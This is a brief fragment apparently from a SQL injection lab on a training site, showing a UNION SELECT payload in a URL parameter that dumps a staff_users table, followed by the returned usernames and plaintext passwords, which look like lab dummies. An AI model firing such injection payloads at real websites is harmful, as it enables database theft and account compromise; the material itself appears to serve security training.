 /website.thm/article?id=0 UNION SELECT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123